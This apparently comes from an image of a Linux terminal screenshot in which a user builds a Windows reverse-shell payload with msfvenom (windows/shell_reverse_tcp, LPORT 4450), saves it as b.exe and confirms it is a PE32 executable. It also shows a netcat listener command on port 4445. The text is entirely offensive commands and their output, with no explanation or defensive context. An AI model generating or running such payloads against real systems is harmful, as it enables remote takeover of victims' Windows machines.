 fish /tmp
nc -nvlp 4445 /home/burak
fish /tmp
/tmp ❯❯❯ msfvenom -p windows/shell_reverse_tcp LHOST=wlp3s0 LPORT=4450 -f exe -o b.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: b.exe
/tmp ❯❯❯ ls -l b.exe
-rw-r--r-- 1 burak users 73802 Dec 23 14:56 b.exe
/tmp ❯❯❯ file b.exe
b.exe: PE32 executable (GUI) Intel 80386, for MS Windows
/tmp ❯❯❯
46.8°C
2.0 GHz
85%
14:56